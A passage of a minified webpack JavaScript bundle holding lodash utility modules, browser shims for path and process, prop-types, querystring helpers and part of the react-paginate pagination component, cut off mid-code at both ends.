o,s,c,l=8*i-a-1,u=(1<<l)-1,p=u>>1,d=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:i-1,h=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=u):(o=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-o))<1&&(o--,c*=2),(t+=o+p>=1?d/c:d*Math.pow(2,1-p))*c>=2&&(o++,c/=2),o+p>=u?(s=0,o=u):o+p>=1?(s=(t*c-1)*Math.pow(2,a),o+=p):(s=t*Math.pow(2,p-1)*Math.pow(2,a),o=0));a>=8;e[r+f]=255&s,f+=h,s/=256,a-=8);for(o=o<<a|s,l+=a;l>0;e[r+f]=255&o,f+=h,o/=256,l-=8);e[r+f-h]|=128*m}},70198:e=>{"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}},70409:e=>{e.exports=function(){var e,t,r=[],n=Array.prototype.slice.call(arguments),a=n.length,i=0;if(!a)throw new Error("zip requires at least one argument");for(e=0;e<a;e++){if(!Array.isArray(n[e]))throw new Error("all arguments must be arrays");var o=n[e].length;o>i&&(i=o)}for(e=0;e<i;e++){var s=[];for(t=0;t<a;t++){if(!Array.isArray(n[t]))throw new Error("all arguments must be arrays");s[t]=n[t][e]}r[e]=s}return r}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),i=r(6397),o=r(30492),s=r(42845),c=r(47995),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),u=!r&&a(e),p=!r&&!u&&o(e),d=!r&&!u&&!p&&c(e),f=r||u||p||d,h=f?n(e.length,String):[],m=h.length;for(var g in e)!t&&!l.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||s(g,m))||h.push(g);return h}},44272:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}},55255:(e,t,r)=>{var n=r(93305)("length");e.exports=n},49174:e=>{e.exports=function(e){return e.split("")}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),i=r(71738),o=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,i){t(a,r(e),n,i)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},24289:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object RegExp]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),i=r(22934),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&a(e.length)&&!!o[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},93305:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},49772:e=>{e.exports=function(e,t,r){var n=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(r=r>a?a:r)<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(a);++n<a;)i[n]=e[n+t];return i}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},36584:(e,t,r)=>{var n=r(32781),a=r(44272),i=r(6397),o=r(75414),s=n?n.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return a(t,e)+"";if(o(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},68812:(e,t,r)=>{var n=r(62140),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},9270:(e,t,r)=>{var n=r(49772);e.exports=function(e,t,r){var a=e.length;return r=void 0===r?a:r,!t&&r>=a?e:n(e,t,r)}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,i=Object(t),o=n(t),s=o.length;s--;){var c=o[e?s:++a];if(!1===r(i[c],c,i))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=o.call(e);return n&&(t?e[s]=r:delete e[s]),a}},20654:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,o=i&&i.exports===a&&n.process,s=function(){try{return i&&i.require&&i.require("util").types||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,i=n||a||Function("return this")();e.exports=i},8861:(e,t,r)=>{var n=r(55255),a=r(20654),i=r(78131);e.exports=function(e){return a(e)?i(e):n(e)}},94092:(e,t,r)=>{var n=r(49174),a=r(20654),i=r(74082);e.exports=function(e){return a(e)?i(e):n(e)}},62140:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},78131:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){for(var t=d.lastIndex=0;d.test(e);)++t;return t}},74082:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){return e.match(d)||[]}},52653:e=>{e.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,a=[];++t<r;){var i=e[t];i&&(a[n++]=i)}return a}},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),i=r(74796),o=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=o.call(t)),e[t]=r}),n(i));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),i=Object.prototype,o=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return a(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=c},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;e.exports=c},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},82739:(e,t,r)=>{var n=r(24289),a=r(30041),i=r(23685),o=i&&i.isRegExp,s=o?a(o):n;e.exports=s},75414:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),i=r(23685),o=i&&i.isTypedArray,s=o?a(o):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),i=r(18330);e.exports=function(e){return i(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},14764:(e,t,r)=>{var n=r(95378),a=1/0;e.exports=function(e){return e?(e=n(e))===a||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},79445:(e,t,r)=>{var n=r(14764);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},95378:(e,t,r)=>{var n=r(68812),a=r(58953),i=r(75414),o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):o.test(e)?NaN:+e}},53506:(e,t,r)=>{var n=r(36584);e.exports=function(e){return null==e?"":n(e)}},66480:(e,t,r)=>{var n=r(36584),a=r(9270),i=r(20654),o=r(58953),s=r(82739),c=r(8861),l=r(94092),u=r(79445),p=r(53506),d=/\w*$/;e.exports=function(e,t){var r=30,f="...";if(o(t)){var h="separator"in t?t.separator:h;r="length"in t?u(t.length):r,f="omission"in t?n(t.omission):f}var m=(e=p(e)).length;if(i(e)){var g=l(e);m=g.length}if(r>=m)return e;var b=r-c(f);if(b<1)return f;var v=g?a(g,0,b).join(""):e.slice(0,b);if(void 0===h)return v+f;if(g&&(b+=v.length-b),s(h)){if(e.slice(b).search(h)){var y,_=v;for(h.global||(h=RegExp(h.source,p(d.exec(h))+"g")),h.lastIndex=0;y=h.exec(_);)var w=y.index;v=v.slice(0,void 0===w?b:w)}}else if(e.indexOf(n(h),b)!=b){var E=v.lastIndexOf(h);E>-1&&(v=v.slice(0,E))}return v+f}},23611:(e,t,r)=>{"use strict";var n=r(88538);function a(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function i(e,t){for(var r,n="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(n.length<2||2!==a||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var c=n.lastIndexOf("/");if(c!==n.length-1){-1===c?(n="",a=0):a=(n=n.slice(0,c)).length-1-n.lastIndexOf("/"),i=s,o=0;continue}}else if(2===n.length||1===n.length){n="",a=0,i=s,o=0;continue}t&&(n.length>0?n+="/..":n="..",a=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===r&&-1!==o?++o:o=-1}return n}var o={resolve:function(){for(var e,t="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var s;o>=0?s=arguments[o]:(void 0===e&&(e=n.cwd()),s=e),a(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=i(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(a(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=i(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return a(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];a(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":o.normalize(e)},relative:function(e,t){if(a(e),a(t),e===t)return"";if((e=o.resolve(e))===(t=o.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,i=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=i<c?i:c,u=-1,p=0;p<=l;++p){if(p===l){if(c>l){if(47===t.charCodeAt(s+p))return t.slice(s+p+1);if(0===p)return t.slice(s+p)}else i>l&&(47===e.charCodeAt(r+p)?u=p:0===p&&(u=0));break}var d=e.charCodeAt(r+p);if(d!==t.charCodeAt(s+p))break;47===d&&(u=p)}var f="";for(p=r+u+1;p<=n;++p)p!==n&&47!==e.charCodeAt(p)||(0===f.length?f+="..":f+="/..");return f.length>0?f+t.slice(s+u):(s+=u,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(a(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(t=e.charCodeAt(o))){if(!i){n=o;break}}else i=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');a(e);var r,n=0,i=-1,o=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(r=e.length-1;r>=0;--r){var l=e.charCodeAt(r);if(47===l){if(!o){n=r+1;break}}else-1===c&&(o=!1,c=r+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=c))}return n===i?i=c:-1===i&&(i=e.length),e.slice(n,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){n=r+1;break}}else-1===i&&(o=!1,i=r+1);return-1===i?"":e.slice(n,i)},extname:function(e){a(e);for(var t=-1,r=0,n=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===n&&(i=!1,n=s+1),46===c?-1===t?t=s:1!==o&&(o=1):-1!==t&&(o=-1);else if(!i){r=s+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){a(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),i=47===n;i?(t.root="/",r=1):r=0;for(var o=-1,s=0,c=-1,l=!0,u=e.length-1,p=0;u>=r;--u)if(47!==(n=e.charCodeAt(u)))-1===c&&(l=!1,c=u+1),46===n?-1===o?o=u:1!==p&&(p=1):-1!==o&&(p=-1);else if(!l){s=u+1;break}return-1===o||-1===c||0===p||1===p&&o===c-1&&o===s+1?-1!==c&&(t.base=t.name=0===s&&i?e.slice(1,c):e.slice(s,c)):(0===s&&i?(t.name=e.slice(1,o),t.base=e.slice(1,c)):(t.name=e.slice(s,o),t.base=e.slice(s,c)),t.ext=e.slice(o,c)),s>0?t.dir=e.slice(0,s-1):i&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};o.posix=o,e.exports=o},88538:e=>{var t,r,n=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,c=[],l=!1,u=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var e=o(p);l=!0;for(var t=c.length;t;){for(s=c,c=[];++u<t;)s&&s[u].run();u=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||l||o(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=h,n.addListener=h,n.once=h,n.off=h,n.removeListener=h,n.removeAllListeners=h,n.emit=h,n.prependListener=h,n.prependOnceListener=h,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var u,p,d,f,h=e[l].replace(o,"%20"),m=h.indexOf(n);m>=0?(u=h.substr(0,m),p=h.substr(m+1)):(u=h,p=""),d=decodeURIComponent(u),f=decodeURIComponent(p),t(i,d)?Array.isArray(i[d])?i[d].push(f):i[d]=[i[d],f]:i[d]=f}return i}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,r,n,a){return r=r||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(a){var i=encodeURIComponent(t(a))+n;return Array.isArray(e[a])?e[a].map((function(e){return i+encodeURIComponent(t(e))})).join(r):i+encodeURIComponent(t(e[a]))})).join(r):a?encodeURIComponent(t(a))+n+encodeURIComponent(t(e)):""}},18750:(e,t,r)=>{"use strict";t.decode=t.parse=r(68866),t.encode=t.stringify=r(43942)},72864:(e,t,r)=>{var n;r.g,e.exports=(n=r(63696),function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=4)}([function(e,t,r){e.exports=r(2)()},function(e,t){e.exports=n},function(e,t,r){"use strict";var n=r(3);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,r,n){"use strict";n.r(r);var a=n(1),i=n.n(a),o=n(0),s=n.n(o);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var l=function(e){var t=e.pageClassName,r=e.pageLinkClassName,n=e.page,a=e.selected,o=e.activeClassName,s=e.activeLinkClassName,l=e.getEventListener,u=e.pageSelectedHandler,p=e.href,d=e.extraAriaContext,f=e.ariaLabel||"Page "+n+(d?" "+d:""),h=null;return a&&(h="page",f=e.ariaLabel||"Page "+n+" is your current page",t=void 0!==t?t+" "+o:o,void 0!==r?void 0!==s&&(r=r+" "+s):r=s),i.a.createElement("li",{className:t},i.a.createElement("a",c({role:"button",className:r,href:p,tabIndex:"0","aria-label":f,"aria-current":h,onKeyPress:u},l(u)),n))};l.propTypes={pageSelectedHandler:s.a.func.isRequired,selected:s.a.bool.isRequired,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,extraAriaContext:s.a.string,href:s.a.string,ariaLabel:s.a.string,page:s.a.number.isRequired,getEventListener:s.a.func.isRequired};var u=l;function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PageView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PageView.js")}}();var d=function(e){var t=e.breakLabel,r=e.breakClassName,n=e.breakLinkClassName,a=e.breakHandler,o=e.getEventListener,s=r||"break";return i.a.createElement("li",{className:s},i.a.createElement("a",p({className:n,role:"button",tabIndex:"0",onKeyPress:a},o(a)),t))};d.propTypes={breakLabel:s.a.oneOfType([s.a.string,s.a.node]),breakClassName:s.a.string,breakLinkClassName:s.a.string,breakHandler:s.a.func.isRequired,getEventListener:s.a.func.isRequired};var f=d;function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(){return(m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=_(e);if(t){var a=_(this).constructor;r=Reflect.construct(n,arguments,a)}else r=n.apply(this,arguments);return function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?y(e):t}(this,r)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/BreakView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/BreakView.js")}}();var E=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(a,e);var t,r,n=v(a);function a(e){var t,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),w(y(t=n.call(this,e)),"handlePreviousPage",(function(e){var r=t.state.selected;e.preventDefault?e.preventDefault():e.returnValue=!1,r>0&&t.handlePageSelected(r-1,e)})),w(y(t),"handleNextPage",(function(e){var r=t.state.selected,n=t.props.pageCount;e.preventDefault?e.preventDefault():e.returnValue=!1,r<n-1&&t.handlePageSelected(r+1,e)})),w(y(t),"handlePageSelected",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1,t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),w(y(t),"getEventListener",(function(e){return w({},t.props.eventListener,e)})),w(y(t),"handleBreakClick",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1;var n=t.state.selected;t.handlePageSelected(n<e?t.getForwardJump():t.getBackwardJump(),r)})),w(y(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),w(y(t),"pagination",(function(){var e=[],r=t.props,n=r.pageRangeDisplayed,a=r.pageCount,o=r.marginPagesDisplayed,s=r.breakLabel,c=r.breakClassName,l=r.breakLinkClassName,u=t.state.selected;if(a<=n)for(var p=0;p<a;p++)e.push(t.getPageElement(p));else{var d,h,m,g=n/2,b=n-g;u>a-n/2?g=n-(b=a-u):u<n/2&&(b=n-(g=u));var v=function(e){return t.getPageElement(e)};for(d=0;d<a;d++)(h=d+1)<=o||h>a-o||d>=u-g&&d<=u+b?e.push(v(d)):s&&e[e.length-1]!==m&&(m=i.a.createElement(f,{key:d,breakLabel:s,breakClassName:c,breakLinkClassName:l,breakHandler:t.handleBreakClick.bind(null,d),getEventListener:t.getEventListener}),e.push(m))}return e})),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:r},t}return t=a,(r=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,r=e.disableInitialCallback,n=e.extraAriaContext;void 